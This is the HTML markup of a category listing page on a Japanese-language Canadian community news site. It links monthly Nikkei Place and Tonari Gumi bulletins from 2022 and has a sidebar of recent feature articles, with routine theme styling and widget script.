            <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2022/07/25/august-2022-bulletin-nikkei-centre/"  rel="bookmark" class="td-image-wrap " title="日系プレース最新情報　2022年8月" ><img class="entry-thumb" src="[data-uri]" alt="ブリティッシュ・コロンビア州バーナビー市にある日系文化センター・博物館。" title="日系プレース最新情報　2022年8月" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2019/04/nikkeiplace-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2022/07/25/august-2022-bulletin-nikkei-centre/"  rel="bookmark" title="日系プレース最新情報　2022年8月">日系プレース最新情報　2022年8月</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-25T12:00:00-07:00" >2022年7月25日</time></span>                                    </div>

                <div class="td-excerpt">
                    日系プレースは日系文化センター・博物館、日系シニアズ・ヘルスケア＆住宅協会および日系プレース基金で構成されています。                </div>

                <div class="td-read-more">
                    <a href="https://www.japancanadatoday.ca/2022/07/25/august-2022-bulletin-nikkei-centre/">もっと読む</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2022/06/20/july-bulletin-nikkei-centre/"  rel="bookmark" class="td-image-wrap " title="日系プレース最新情報　2022年7月" ><img class="entry-thumb" src="[data-uri]" alt="ブリティッシュ・コロンビア州バーナビー市にある日系文化センター・博物館。" title="日系プレース最新情報　2022年7月" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2019/04/nikkeiplace-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2022/06/20/july-bulletin-nikkei-centre/"  rel="bookmark" title="日系プレース最新情報　2022年7月">日系プレース最新情報　2022年7月</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-20T12:00:00-07:00" >2022年6月20日</time></span>                                    </div>

                <div class="td-excerpt">
                    日系プレースは日系文化センター・博物館、日系シニアズ・ヘルスケア＆住宅協会および日系プレース基金で構成されています。                </div>

                <div class="td-read-more">
                    <a href="https://www.japancanadatoday.ca/2022/06/20/july-bulletin-nikkei-centre/">もっと読む</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2022/05/24/june-bulletin-nikkei-2/"  rel="bookmark" class="td-image-wrap " title="日系プレース最新情報　2022年6月" ><img class="entry-thumb" src="[data-uri]" alt="ブリティッシュ・コロンビア州バーナビー市にある日系文化センター・博物館。" title="日系プレース最新情報　2022年6月" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2019/04/nikkeiplace-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2022/05/24/june-bulletin-nikkei-2/"  rel="bookmark" title="日系プレース最新情報　2022年6月">日系プレース最新情報　2022年6月</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-24T10:00:00-07:00" >2022年5月24日</time></span>                                    </div>

                <div class="td-excerpt">
                    日系プレースは日系文化センター・博物館、日系シニアズ・ヘルスケア＆住宅協会および日系プレース基金で構成されています。                </div>

                <div class="td-read-more">
                    <a href="https://www.japancanadatoday.ca/2022/05/24/june-bulletin-nikkei-2/">もっと読む</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2022/07/11/tonarigumi-july-2022/"  rel="bookmark" class="td-image-wrap " title="隣組より7月のお知らせ" ><img class="entry-thumb" src="[data-uri]" alt="" title="隣組より7月のお知らせ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/09/tonarigumi-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2022/07/11/tonarigumi-july-2022/"  rel="bookmark" title="隣組より7月のお知らせ">隣組より7月のお知らせ</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-11T18:00:00-07:00" >2022年7月11日</time></span>                                    </div>

                <div class="td-excerpt">
                    隣組の活動やサービス。7月のセミナー、その他最新情報は隣組ウェブサイトで。                </div>

                <div class="td-read-more">
                    <a href="https://www.japancanadatoday.ca/2022/07/11/tonarigumi-july-2022/">もっと読む</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2022/04/25/may-bulletin-nikkei-2/"  rel="bookmark" class="td-image-wrap " title="日系プレース最新情報　2022年5月" ><img class="entry-thumb" src="[data-uri]" alt="ブリティッシュ・コロンビア州バーナビー市にある日系文化センター・博物館。" title="日系プレース最新情報　2022年5月" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2019/04/nikkeiplace-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2022/04/25/may-bulletin-nikkei-2/"  rel="bookmark" title="日系プレース最新情報　2022年5月">日系プレース最新情報　2022年5月</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-25T14:00:00-07:00" >2022年4月25日</time></span>                                    </div>

                <div class="td-excerpt">
                    日系プレースは日系文化センター・博物館、日系シニアズ・ヘルスケア＆住宅協会および日系プレース基金で構成されています。                </div>

                <div class="td-read-more">
                    <a href="https://www.japancanadatoday.ca/2022/04/25/may-bulletin-nikkei-2/">もっと読む</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2022/05/30/tonarigumi-june-2022/"  rel="bookmark" class="td-image-wrap " title="隣組より6月のお知らせ" ><img class="entry-thumb" src="[data-uri]" alt="" title="隣組より6月のお知らせ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/09/tonarigumi-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2022/05/30/tonarigumi-june-2022/"  rel="bookmark" title="隣組より6月のお知らせ">隣組より6月のお知らせ</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-30T18:00:00-07:00" >2022年5月30日</time></span>                                    </div>

                <div class="td-excerpt">
                    隣組の活動やサービス。6月のセミナー、その他最新情報は隣組ウェブサイトで。                </div>

                <div class="td-read-more">
                    <a href="https://www.japancanadatoday.ca/2022/05/30/tonarigumi-june-2022/">もっと読む</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2022/05/16/tonari-gumi-may-seminar-by-japanese-lawyer-kusuhara/"  rel="bookmark" class="td-image-wrap " title="5月の隣組セミナー「日本人弁護士による法律セミナー：カナダで弁護士を雇う前に知るべき3つのポイント 」" ><img class="entry-thumb" src="[data-uri]" alt="" title="5月の隣組セミナー「日本人弁護士による法律セミナー：カナダで弁護士を雇う前に知るべき3つのポイント 」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/09/tonarigumi-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2022/05/16/tonari-gumi-may-seminar-by-japanese-lawyer-kusuhara/"  rel="bookmark" title="5月の隣組セミナー「日本人弁護士による法律セミナー：カナダで弁護士を雇う前に知るべき3つのポイント 」">5月の隣組セミナー「日本人弁護士による法律セミナー：カナダで弁護士を雇う前に知るべき3つのポイント 」</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-16T16:00:00-07:00" >2022年5月16日</time></span>                                    </div>

                <div class="td-excerpt">
                    日本語と英語、バイリンガルの弁護士、楠原良治さんによる、カナダで弁護士を雇う前に知るべき3つのポイントについてのセミナー。                </div>

                <div class="td-read-more">
                    <a href="https://www.japancanadatoday.ca/2022/05/16/tonari-gumi-may-seminar-by-japanese-lawyer-kusuhara/">もっと読む</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2022/05/02/tonarigumi-may-2022/"  rel="bookmark" class="td-image-wrap " title="隣組より5月のお知らせ" ><img class="entry-thumb" src="[data-uri]" alt="" title="隣組より5月のお知らせ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/09/tonarigumi-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2022/05/02/tonarigumi-may-2022/"  rel="bookmark" title="隣組より5月のお知らせ">隣組より5月のお知らせ</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-02T14:00:00-07:00" >2022年5月2日</time></span>                                    </div>

                <div class="td-excerpt">
                    隣組の活動やサービス。5月のセミナー、その他最新情報は隣組ウェブサイトで。                </div>

                <div class="td-read-more">
                    <a href="https://www.japancanadatoday.ca/2022/05/02/tonarigumi-may-2022/">もっと読む</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2022/03/21/april-bulletin-nikkei/"  rel="bookmark" class="td-image-wrap " title="日系プレース最新情報　2022年4月" ><img class="entry-thumb" src="[data-uri]" alt="ブリティッシュ・コロンビア州バーナビー市にある日系文化センター・博物館。" title="日系プレース最新情報　2022年4月" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2019/04/nikkeiplace-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2022/03/21/april-bulletin-nikkei/"  rel="bookmark" title="日系プレース最新情報　2022年4月">日系プレース最新情報　2022年4月</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-21T12:00:00-07:00" >2022年3月21日</time></span>                                    </div>

                <div class="td-excerpt">
                    日系プレースは日系文化センター・博物館、日系シニアズ・ヘルスケア＆住宅協会および日系プレース基金で構成されています。                </div>

                <div class="td-read-more">
                    <a href="https://www.japancanadatoday.ca/2022/03/21/april-bulletin-nikkei/">もっと読む</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2022/03/21/tonarigumi-appril-2022/"  rel="bookmark" class="td-image-wrap " title="隣組より4月のお知らせ" ><img class="entry-thumb" src="[data-uri]" alt="" title="隣組より4月のお知らせ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/09/tonarigumi-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2022/03/21/tonarigumi-appril-2022/"  rel="bookmark" title="隣組より4月のお知らせ">隣組より4月のお知らせ</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-21T12:00:00-07:00" >2022年3月21日</time></span>                                    </div>

                <div class="td-excerpt">
                    隣組の活動やサービス。3月のセミナー、その他最新情報は隣組ウェブサイトで。                </div>

                <div class="td-read-more">
                    <a href="https://www.japancanadatoday.ca/2022/03/21/tonarigumi-appril-2022/">もっと読む</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2022/03/07/march-bulletin-nikkei/"  rel="bookmark" class="td-image-wrap " title="日系プレース最新情報　2022年3月" ><img class="entry-thumb" src="[data-uri]" alt="ブリティッシュ・コロンビア州バーナビー市にある日系文化センター・博物館。" title="日系プレース最新情報　2022年3月" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2019/04/nikkeiplace-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2022/03/07/march-bulletin-nikkei/"  rel="bookmark" title="日系プレース最新情報　2022年3月">日系プレース最新情報　2022年3月</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-07T02:00:00-08:00" >2022年3月7日</time></span>                                    </div>

                <div class="td-excerpt">
                    日系プレースは日系文化センター・博物館、日系シニアズ・ヘルスケア＆住宅協会および日系プレース基金で構成されています。                </div>

                <div class="td-read-more">
                    <a href="https://www.japancanadatoday.ca/2022/03/07/march-bulletin-nikkei/">もっと読む</a>
                </div>
            </div>

        </div>

        <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.japancanadatoday.ca/category/community-bulletin-board/nikkei-place-tonarigumi/page/2/?filter_by=popular" class="page" title="2">2</a><a href="https://www.japancanadatoday.ca/category/community-bulletin-board/nikkei-place-tonarigumi/page/3/?filter_by=popular" class="page" title="3">3</a><a href="https://www.japancanadatoday.ca/category/community-bulletin-board/nikkei-place-tonarigumi/page/4/?filter_by=popular" class="last" title="4">4</a><a href="https://www.japancanadatoday.ca/category/community-bulletin-board/nikkei-place-tonarigumi/page/2/?filter_by=popular"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">ページ％CURRENT_PAGE％の％TOTAL_PAGES％</span><div class="clearfix"></div></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_4 widget widget_search"><form method="get" class="td-search-form-widget" action="https://www.japancanadatoday.ca/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="検索" />
    </div>
</form></aside><aside class="td_block_template_4 widget widget_media_image"><img width="300" height="207" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-300x207.png" class="image wp-image-45580  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-300x207.png 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1024x707.png 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-768x530.png 768w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-609x420.png 609w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-218x150.png 218w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-696x480.png 696w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1068x737.png 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-100x70.png 100w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png 1323w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside><aside class="td_block_template_4 widget widget_media_image"><img width="300" height="250" src="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-300x250.jpg" class="image wp-image-7002  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-504x420.jpg 504w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_17 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_17" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            

            
            .tdi_17 .td-block-title > *:before,
            .tdi_17 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"custom_title":"Today\u0027s \u30bb\u30ec\u30af\u30c8","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"452","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_17","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "1";
block_tdi_17.block_type = "td_block_1";
block_tdi_17.post_count = "5";
block_tdi_17.found_posts = "130";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "26";
tdBlocksArray.push(block_tdi_17);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Today&#039;s セレクト</span></h4></div><div id=tdi_17 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/vancouver-yokohama-sister-city-60th-anniversary-event-2025/"  rel="bookmark" class="td-image-wrap " title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流" ><img class="entry-thumb" src="[data-uri]" alt="金沢動物園・ののはな館で榎本彩乃さんの講演を視聴する参加者。2025年12月5日（日本時間12月6日）、神奈川県横浜市。写真提供：横浜市役所国際局" title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Vancouver-Yokohama-event_2025-12-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/vancouver-yokohama-sister-city-60th-anniversary-event-2025/"  rel="bookmark" title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流">姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:00-08:00" >2026年1月14日</time></span>                            </div>

            <div class="td-excerpt">
                2025年12月、姉妹都市提携60周年を記念したイベントがオンラインで行われた。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/01/tanaka-hikaru-interview-2025/"  rel="bookmark" class="td-image-wrap " title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ" ><img class="entry-thumb" src="[data-uri]" alt="自作絵本を持って。田中光さん。2025年6月29日、バンクーバー市。撮影　三島直美／日加トゥデイ" title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Tanaka-Hikaru_2025-8-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/01/tanaka-hikaru-interview-2025/"  rel="bookmark" title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ">「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T00:20:00-08:00" >2026年1月1日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/osaka-expo-canada-pavilion-laurie-peters-interview/"  rel="bookmark" class="td-image-wrap " title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」" ><img class="entry-thumb" src="[data-uri]" alt="カナダ館のローリー・ピーターズ政府代表。2025年10月7日、大阪市。撮影　三島直美／日加トゥデイ" title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Osaka-Expo_Canada-Pavilion_2025-10-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/osaka-expo-canada-pavilion-laurie-peters-interview/"  rel="bookmark" title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」">大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T16:00:00-08:00" >2025年12月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/15/arapon-san-hyotan-exhibition-vancouver-2025/"  rel="bookmark" class="td-image-wrap " title="ひょうたんアーティストあらぽんさん、バンクーバーで展示会" ><img class="entry-thumb" src="[data-uri]" alt="作品を持つあらぽんさん。展示会場で。2025年9月1日、バンクーバー市。撮影　三島直美／日加トゥデイ" title="ひょうたんアーティストあらぽんさん、バンクーバーで展示会" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Arapon_2025-9-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/15/arapon-san-hyotan-exhibition-vancouver-2025/"  rel="bookmark" title="ひょうたんアーティストあらぽんさん、バンクーバーで展示会">ひょうたんアーティストあらぽんさん、バンクーバーで展示会</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T14:00:00-08:00" >2025年12月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/04/hiroshima-documentary-film-event-2025/"  rel="bookmark" class="td-image-wrap " title="被爆３世代の記憶をつなぐドキュメンタリー「ある家族の肖像」海外初上映" ><img class="entry-thumb" src="[data-uri]" alt="左から、金谷康佑さん、鈴木カオルさん、日本カナダ商工会議所の高橋サミー会長、吉崎大貴さん。2025年11月22日、バーナビー市。撮影：田上麻里亜" title="被爆３世代の記憶をつなぐドキュメンタリー「ある家族の肖像」海外初上映" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Hiroshima-Documentry-film_2025-11-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/04/hiroshima-documentary-film-event-2025/"  rel="bookmark" title="被爆３世代の記憶をつなぐドキュメンタリー「ある家族の肖像」海外初上映">被爆３世代の記憶をつなぐドキュメンタリー「ある家族の肖像」海外初上映</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T12:00:00-08:00" >2025年12月4日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 td_stretch_container td_stretch_content_1200">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_2 td_block_widget tdi_19 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_19" >
<style>
.tdi_19 .td-block-title > *:before,
            .tdi_19 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
